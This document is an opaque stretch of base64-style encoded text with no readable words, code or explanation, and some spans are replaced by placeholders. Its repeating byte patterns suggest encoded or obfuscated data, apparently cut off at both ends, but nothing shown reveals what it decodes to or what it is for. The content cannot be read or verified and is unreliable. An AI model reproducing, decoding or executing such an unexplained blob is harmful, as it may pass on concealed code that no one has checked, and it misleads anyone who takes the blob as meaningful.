nuqXnur/nuqnnu6Tnu6Tnuq3nuqvnu6Dnuq3nuqTnu6Xnu7Hnu7Lnurfnurjnur7nurXnurfnurrnuq3nur7nu6znuq3nuqXnu7HnuqLnuqnnurvnu6znupTnuoHnuoDnuoTnurjnurjnurznup7nuqnnur3nurnnuqnnur/nurjnu6Tnu6Xnu7fnuq3nuqXnupfnu6vnuqPnurznuqnnuqLnu6vnupHnu6Tnu6vnuovnuonnupjnu6vnu6DnuoLnu6Dnu63nu63nupfnupHnu6Xnu7fnuq3nuqXnupfnu6vnur/nuqnnuqLnuqjnu6vnupHnu6Tnu6Xnu7fnuq3nuqXnupfnuqvnu6Tnu6vum6Lum6Pum7/um6jum6zum6num7Tum77um7num6zum7num6jum67um6Xum6zum6Pum6rum6jnu6vnu6Dnuqnnu6Tnu7znurTnu7nnu7/nuqrnu6Xnu6XnupHnu7HnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nuqXnupfnu6vnur7nuqnnuq3nuqjnurXnup/nurjnuq3nurjnuqnnu6vnupHnu63nu7Hnu7Hnu7znurTnu7jnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuq3nuqjnu7Hnuq3nuqXnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu7Hnu7Hnu7Hnu7znurTnuq/nu7Tnu7fnuq3nuqvnu6Tnuq3nuqjnu6Xnu7fnurHnu7fnurHnuq/nuq3nurjnuq/nuqTnu6Tnuq3nuqbnu6Xnurfnuq3nuqTnu6Tnu6Xnu7fnurHnurHnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuqfnu6Tnu6XnurfnuqXnuqrnu6TnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnu6rnu6rnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vuq5buq4Puq5Tuq4vuq4/uq5Xuq5Xuq4/uq4nuq4jnu6vnu6Dnuqnnu6Tnu7znurTnu7Xnu73nu7rnu6Xnu6XnupHnu6XnurfnuqXnuqrnu6TnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vuq5buq4Puq5Tuq4vuq4/uq5Xuq5Xuq4/[base64]/[base64]/57q457q+57qt57q457ql57qj57qi57q/[base64]/57qp57q357q657qt57q+57us57qt57q857ux57qt57qg57ux57ux57ux57qr57uk57ur1JbUl9SU1JPUh9Se1Ibnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nuq/nu77nu6Xnu6Xnu7fnuq3nurvnu6Tnuq3nurznu6Xnu7fnurHnurHnu6Xnu7fnuq7nuqDnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nur3nu6Tnuq3nur7nu6XnurfnuqXnuqrnu6TnuoPnu7Lnu7znurTnu7znu6Xnurfnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuoPnu7Hnu7znurTnu73nu7fnuq/nuqPnuqLnur/nurjnu6znuq3nur/nu7Hnurfnu6vnurnnur/nuqnnur7nuprnuqXnur/nuqXnuq7nuqDnuqnnuoPnuqLnuqDnurXnu6vnu7bnu63nu63nupfnupHnurHnu7fnuq3nur/nupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu7HnurTnu6Tnur7nu6Xnu7fnuq3nur7nupfnuqvnu6Tnu6vumb7umbvumb3umabumYPuma/umaDuma/umanumavumbznu6vnu6Dnuqnnu6Tnu7znurTnu7jnuq7nuqnnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnurznurjnuqXnuqPnuqLnu6vnupHnu6Tnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnuq3nurjnu6XnurfnuqXnuqrnu6Tnu63nuq3nurjnurDnurDnu63nuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnurDnurDnu63nuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnurDnurDnur/nu6TnuqLnuqnnurvnu6znupnnuqXnuqLnurjnu7Tnuo3nur7nur7nuq3nurXnu6Tnuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu6Xnu6Dnuq3nur/nupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu6Xnu6Xnurfnuq3nur7nupfnuqvnu6Tnu6vumb7umbvumb3umabumYPuma/umaDuma/umanumavumbznu6vnu6Dnuqnnu6Tnu7znurTnu7jnuq7nuqnnu6Xnu6XnupHnupfnuqvnu6Tnu6vvj4Lvj4Tvj5Pvj4Lvj5Lvj4Pvj5jvj5Pvj5Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7znu7znu7/nu6Xnu6XnupHnu6Tnuq3nur/nu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnuq3nurjnu6Xnurfnuq/nuqPnuqLnur/nurjnu6znuq3nurrnu7Hnuobnup/nuoPnuoLnupfnuqvnu6Tnu6vvjoXvjoLvjoTvjp/vjpjvjpHvjp/vjpDvjo/nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7znu7jnu7rnu6Xnu6XnupHnu6Tnuq3nurjnupfnu6vnurjnuqPnuobnup/nuoPnuoLnu6vnupHnu6Tnu6Xnu6Xnu7fnuq3nurbnu6Tnuq3nurrnu6Xnu7fnurHnu6DnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnuq3nurjnupfnu6vnurnnuqLnur/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6vnupHnu6Tnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nur7nupfnu6vnurnnuqLnur7nuqnnuqvnuqXnur/nurjnuqnnur7nu6vnupHnu6Tnu6Xnu7fnuq3nu7nnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnurHnu6DnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nurvnu6Tnuq3nurTnu6Xnurfnuq3nu7rnu6TnuoXnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnu63nupfnupHnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupXnuo7nuofnuqbnu73nuqvnuoTnu7rnuqHnuovnupXnuq7nuqvnu7/nurTnuqTnuo3nurznuqfnuojnu6vnu6Dnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Xnu7fnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnuqXnuqrnu6Tnuq3nurTnu6rnu6rnupnnu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupnnu6Xnu7fnurHnuqXnuqrnu6Tnupjnu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupjnu6Xnu7fnurHnurHnurrnuq3nur7nu6znuq3nurXnu7Hnu7znurTnu7znu7fnuq3nur/nurXnuqLnuq/nu6znuqrnurnnuqLnuq/[base64]/ulL3ulLrulbbulLrulLHulLznu6vnu6Dnuqnnu6Tnu7znurTnu73nuqnnuq/nu6Xnu6Xnu6fnu6vnu6Pnu6vnu6fnuqvnu6Tnu6vvn5/[base64]/Ho8ehx7THqcevx67nu6vnu6Dnuqnnu6Tnu7znurTnu73nuqnnu7/nu7jnu6Xnu6XnupHnupfnu6vnuqTnur7nuqnnuqrnu6vnupHnu6Xnu6fnu6vnu6rnuqDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu7Hnu6vnu6fnuqnnuqLnuq/nuqPnuqjnuqnnupnnup7nuoXnuo/nuqPnuqHnurznuqPnuqLnuqnnuqLnurjnu6Tnuonnu6Tnu6Xnu6Xnu6fnu6vnu6rnuq/nuqPnurnnuqLnurjnup/nuqnnuqLnuqjnu7Hnu6vnu6fnuqnnuqLnuq/nuqPnuqjnuqnnupnnup7nuoXnuo/nuqPnuqHnurznuqPnuqLnuqnnuqLnurjnu6Tnuq3nurXnu6Xnu7fnuqXnuqrnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnu6vnurnnur/nuqnnur7nuo3nuqvnuqnnuqLnurjnuojnuq3nurjnuq3nu6vnupHnu6XnurfnuqDnuqnnurjnu6znuq3nuojnu7Hnuq3nurvnuq3nuqXnurjnu6znuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnu6vnurnnur/nuqnnur7nuo3nuqvnuqnnuqLnurjnuojnuq3nurjnuq3nu6vnupHnupfnu6vnuqvnuqnnurjnuoTnuqXnuqvnuqTnuonnuqLnurjnur7nuqPnurznurXnuprnuq3nuqDnurnnuqnnur/nu6vnupHnu6Tnupfnu6vnuq3nur7nuq/nuqTnuqXnurjnuqnnuq/nurjnurnnur7nuqnnu6vnu6Dnu6vnuq7nuqXnurjnuqLnuqnnur/nur/nu6vnu6Dnu6vnuq7nur7nuq3nuqLnuqjnur/nu6vnu6Dnu6vnuqHnuqPnuq7nuqXnuqDnuqnnu6vnu6Dnu6vnuqHnuqPnuqjnuqnnuqDnu6vnu6Dnu6vnurznuqDnuq3nurjnuqrnuqPnur7nuqHnu6vnu6Dnu6vnurznuqDnuq3nurjnuqrnuqPnur7nuqHnuprnuqnnur7nur/nuqXnuqPnuqLnu6vnu6Dnu6vnurnnuq3nuornurnnuqDnuqDnuprnuqnnur7nur/nuqXnuqPnuqLnu6vnu6Dnu6vnuqrnurnnuqDnuqDnuprnuqnnur7nur/nuqXnuqPnuqLnuoDnuqXnur/nurjnu6vnu6Dnu6vnurvnuqPnurvnu7rnu7jnu6vnupHnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6Tnuq3nuojnu7Hnu7Lnurfnur7nuqnnurjnurnnur7nuqLnu6znuq3nuojnu7fnurHnu6Xnu7fnuq3nuo/nu6fnu7Hnu6vnu6rnurnnuq3nu7Hnu6vnu6fnuobnup/nuoPnuoLnupfnu6vnur/nurjnur7nuqXnuqLnuqvnuqXnuqrnurXnu6vnupHnu6Tnuq3nuojnu6Xnu7fnurHnurrnuq3nur7nu6znuq3nuornu7HnuqLnuqnnurvnu6znupTnuoHnuoDnuoTnurjnurjnurznup7nuqnnur3nurnnuqnnur/nurjnu6Tnu6Xnu7fnuq3nuornupfnu6vnuqPnurznuqnnuqLnu6vnupHnu6Tnu6vnupznuoPnup/nupjnu6vnu6DnuoLnu6Dnu63nu63nupfnupHnu6Xnu7fnuq3nuornupfnu6vnur/nuqnnurjnup7nuqnnur3nurnnuqnnur/nurjnuoTnuqnnuq3nuqjnuqnnur7nu6vnupHnu6Tnuqvnu6Tnu6vIusiWyJfIjcicyJfIjcmUyK3IgMiJyJznu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znuq/nuq7nu6Xnu6Xnu6Dnu6vnuq3nurznurznuqDnuqXnuq/nuq3nurjnuqXnuqPnuqLnu6PnurTnu6Hnurvnurvnurvnu6HnuqrnuqPnur7nuqHnu6Hnurnnur7nuqDnuqnnuqLnuq/nuqPnuqjnuqnnuqjnu6vnu6Xnu7fnuq3nuornupfnu6vnurjnuqXnuqHnuqnnuqPnurnnurjnu6vnupHnu7Hnu7znurTnu73nu7/nu7Tnu7Tnu7fnuq3nuornupfnu6vnur/nuqnnuqLnuqjnu6vnupHnu6Tnuq3nuo/nu6Xnu7fnuq3nuornupfnuqvnu6Tnu6vum6Lum6Pum7/um6jum6zum6num7Tum77um7num6zum7num6jum67um6Xum6zum6Pum6rum6jnu6vnu6Dnuqnnu6Tnu7znurTnu7nnu7/nuqrnu6Xnu6XnupHnu7HnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nuornupfnu6vnur7nuqnnuq3nuqjnurXnup/nurjnuq3nurjnuqnnu6vnupHnu63nu7Hnu7Hnu7znurTnu7jnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuqXnuqrnu6Tnuq3nuornupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu63nu7Hnu7Hnu7znurTnuq/nu7Tnu6XnurfnuqXnuqrnu6Tnuq3nurXnu7Dnu7znurTnu7rnu6Xnuq3nurbnu6Tnuq3nuo3nu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnurrnuq3nur7nu6znuq3nuovnu7Hnuobnup/nuoPnuoLnupfnu6vnurznuq3nur7nur/nuqnnu6vnupHnu6Tnuq3nuornupfnu6vnur7nuqnnur/nurznuqPnuqLnur/nuqnnupjnuqnnurTnurjnu6vnupHnu6Xnu7fnuqXnuqrnu6Tnuq3nuovnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu7Hnu7Hnu7Hnu6vnuqPnuqfnu6vnu6Xnurfnuq3nuobnu6Tnuq3nuo3nu6Xnu7fnuqXnuqrnu6Tnuq3nuovnupfnu6vnur7nuqnnur/nurnnuqDnurjnu6vnupHnu7Hnu7Hnu7Hnu6vnuq/nur7nuqnnuq3nurjnuqnnu6vnu6rnu6rnup7nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup7nu6Xnu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq3nuovnupfnu6vnur7nuqnnur/nurnnuqDnurjnu6vnupHnu7Hnu7Hnu7Hnuqvnu6Tnu6vWpdag1rTWsdak1rXnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7rnu7jnu6Xnu6Xnu6rnu6rnup/nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup/nu6Xnu7fnurHnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq3nuovnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/[base64]/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nurXnu7Dnu7znurTnu7rnu6Xnuq3nurbnu6Tnuq3nuo3nu6Xnu7fnurHnu7fnurHnuqnnuqDnur/nuqnnurfnuqXnuqrnu6Tnup/nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup/nu6Xnu7fnurHnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoTnu6Tnuq3nuoXnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Xnu7Hnu7Hnuq3nuoXnu6rnu6rnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7nnuqrnurbnuo/nurjnurbnuqLnuqTnupXnuonnuprnup/nuqrnup7nuqjnurrnupznupTnuqTnur3nu6vnu6Xnu7Hnu7Hnu6vnuqPnuqfnu6vnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuobnu6Tnuq3nuofnu6Xnurfnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnuq3nuofnu7Pnuq3nuofnu7bnu6vnu6vnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7nnuqrnurbnuo/nurjnurbnuqLnuqTnupXnuonnuprnup/nuqrnup7nuqjnurrnupznupTnuqTnur3nu6vnu6Dnu6vnuqPnuqfnu6vnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoDnu6Tnu6XnurfnuqXnuqrnu6Tnu63nuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6XnurDnurDnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Xnu7Hnu7Hnu7Hnu6vnuqrnuq3nuqDnur/nuqnnu6vnu6Xnurfnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnu63nu63nupfnupHnu6Xnu7fnurHnuq3nu7rnu6TnuoXnu6Xnu7fnuq3nuqfnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoHnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoLnu6Tnu6XnurfnupTnu7Hnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu7fnuq3nu7rnu6TnuoXnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoPnu6Tnu6Xnurfnuq3nuqfnu6Tnu7znurTnu73nu6Xnu7fnurHnuqrnurnnuqLnuq/[base64]/nuqfnuq7nuqnnur7nur7nurXnurDnuq7nuqDnuq3nurbnuqnnur7nurDnuq/nuqPnuqHnurznuq3nuqDnurDnuqnnuqDnuq3nuqXnuqLnuqnnurDnuqrnuqnnuqLnuqLnuqnnuq/nurDnuqTnuqXnurznurjnuqPnurznurDnuqXnuqnnuqHnuqPnuq7nuqXnuqDnuqnnurDnuqXnurznu6TnuqTnuqPnuqLnuqnnurDnuqPnuqjnu6XnurDnuqXnurznuq3nuqjnurDnuqXnur7nuqXnur/nurDnuqfnuqXnuqLnuqjnuqDnuqnnurDnuo3nuqLnuqjnur7nuqPnuqXnuqjnurDnup/[base64]/nu6Xnu7PnurDnurznuqTnuqPnuqLnuqnnurDnurznu6TnuqXnurTnuqXnurDnur7nuqnnu6Xnu6PnurDnurznuqDnurnnuq/nuqfnuqnnur7nurDnurznuqPnuq/nuqfnuqnnurjnurDnurznur/nurznurDnur/nuqnnur7nuqXnuqnnur/nu6Tnu7jnurDnu7rnu6Xnu7znurDnur/nurXnuqHnuq7nuqXnuq3nuqLnurDnurjnur7nuqnnuqPnurDnurnnurznu6Lnu6Tnuq7nur7nuqPnurvnur/nuqnnur7nurDnuqDnuqXnuqLnuqfnu6XnurDnurrnuqPnuqjnuq3nu6vnu6fnu6vnuqrnuqPnuqLnuqnnurDnurvnuq3nurznurDnurvnuqXnuqLnuqjnuqPnurvnur/nupDnurTnu77nu7znu6Tnuq/nuqnnurDnurznuqTnuqPnuqLnuqnnu6XnurDnurTnuqjnuq3nurDnurTnuqXnuqXnuqLnuqPnu6vnu6Dnu6vnuqXnu6vnu6Xnupfnu6vnurjnuqnnur/nurjnu6vnupHnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/nu6Xnu6XnupHnu6XnurDnurDnuqLnuqnnurvnu6znup7nuqnnuqvnuonnurTnurznu6Tnu6vnu73nu77nu7znu7vnurDnu7rnu7/nu73nu7znurDnu7rnu7nnu7Xnu7znurDnu7/nuqvnur/nuqPnurDnu7jnurjnuqTnurznurDnu7nnu7znupfnu73nu6Hnu7rnupHnuqXnurDnu7vnu7vnu7znur/nurDnu7Tnu7znu77nur/nurDnuq3nupDnurTnu77nu7znurvnuq3nurDnuq3nuq7nuq3nuq/nurDnuq3nuq/nu6Tnuqnnur7nurDnuqPnuqPnurDnur/nu6Hnu6XnurDnuq3nuqXnu6TnuqfnuqPnurDnur7nuqLnu6XnurDnuq3nuqDnu6Tnuq3nurrnurDnuq/nuq3nurDnuq/nuqPnu6XnurDnuq3nuqHnuqPnuqXnurDnuq3nuqLnu6TnuqnnurTnurDnuqLnurXnurDnurXnurvnu6XnurDnuq3nurznurjnurnnurDnuq3nur7nu6Tnuq/nuqTnurDnuqvnuqPnu6XnurDnuq3nur/nu6TnurjnuqnnurDnurnnur/nu6XnurDnuq3nurjnurjnurvnurDnuq3nurnnu6TnuqjnuqXnurDnu6HnuqHnurDnur7nupDnurTnu77nu7znurDnur/nupDnurTnu77nu7znu6XnurDnuq3nurrnuq3nuqLnurDnuq7nuqnnu6Tnuq/nuqfnurDnuqDnuqDnurDnuqLnur3nu6XnurDnuq7nuqXnu6TnuqDnuq7nurDnur7nuqjnu6XnurDnuq7nuqDnu6Tnuq3nuq/nurDnuq3nurbnu6XnurDnuq7nur7nu6TnuqnnurDnurrnu6XnurvnurDnuq7nurnnuqHnuq7nurDnuq7nurvnu6Hnu6TnuqLnurDnurnnu6XnurDnuq/nu7nnu7nnu6PnurDnuq/nuq3nurznuqXnurDnuq/nuq/nurvnuq3nurDnuq/nuqjnuqHnu6HnurDnuq/nuqnnuqDnuqDnurDnuq/nuqTnurjnuqHnurDnuq/nuqDnuqjnuq/nurDnuq/nuqHnuqjnu6HnurDnuq/nuqPnu6TnuqHnurznurDnuqLnuqjnu6XnurDnuq/nur7nuq3nurvnurDnuqjnuq3nu6TnuqXnurjnurDnuqDnuqDnurDnuqLnuqvnu6XnurDnuqjnuq7nurjnuqnnurDnuqjnuq/nu6Hnur/nurDnuqjnuqnnurrnuqXnurDnuqjnuqXnuq/nuq3nurDnuqjnuqHnuqPnuq7nurDnuqjnuqPnu6Tnuq/nurDnurznu6XnuqPnurDnuqjnur/nu6Tnu73nu77nurDnu6Hnuqjnu6XnurDnuqnnuqDnu6Tnu7jnu7XnurDnuq3nuqXnu6XnurDnuqnnuqHnu6TnuqDnu77nurDnurnnuqDnu6XnurDnuqnnur7nu6TnuqXnuq/nurDnuqfnu7znu6XnurDnuqnnur/nuqDnu7TnurDnuqnnurbnu6Tnupfnu7jnu6Hnu7vnupHnu7znurDnuqPnur/nurDnurvnuq3nurDnurbnuqnnu6XnurDnuqrnuqnnurjnuq/[base64]/nuqXnurjnurDnuqTnuqjnu6Hnu6TnuqHnurDnurznurDnurjnu6XnurDnuqTnuqnnuqXnu6HnurDnuqTnuqXnu6TnurznurjnurDnurjnuq3nu6XnurDnuqTnurznu6TnupDnurTnu77nu7znuqXnurDnuqXnurznu6XnurDnuqTnur/nu6Hnuq/nurDnuqTnurjnu6Tnuq/nu6Tnu6HnurDnupDnurTnu77nu7znurDnupPnurDnuq3nurDnuqvnurDnurznurDnur/nurDnurjnu6XnurDnurjnurznu6XnurDnuqTnurnnu6Tnuq3nurvnurDnurjnuq/nu6XnurDnuqXnu6Hnu6Tnu77nu7znurDnuqvnuqPnurDnuqHnuq3nu6XnurDnuqXnu77nu7/nu7znurDnuqXnuq3nuq/nu6TnupDnurTnu77nu7znurDnu6HnurDnu6Pnu6XnurDnuqXnuq7nur7nuqPnurDnuqXnuqjnuqnnuq3nurDnuqXnuqvnu7znu73nurDnuqXnuqfnuqPnuqHnurDnuqXnuqHnu73nuqfnurDnuqXnuqLnuqLnuqPnurDnuqXnurznuq3nur3nurDnuqXnur7nuqXnur/nurDnuqbnuq3nu6TnurjnurDnurrnu6Xnuq3nurDnuqbnuq7nur7nuqPnurDnuqbnuqnnuqHnurnnurDnuqbnuqXnuqvnur/nurDnuqfnuqjnuqjnuqXnurDnuqfnuqnnuqbnuqXnurDnuqfnuqvnurjnu6TnupDnurTnu77nu7znurDnu6Pnu6XnurDnuqfnuqDnuqPnuqLnurDnuqfnurznurjnupDnurTnu77nu7znurDnuqfnurvnuq/nu6HnurDnuqfnurXnuqPnu6Tnuq/[base64]/nuqvnu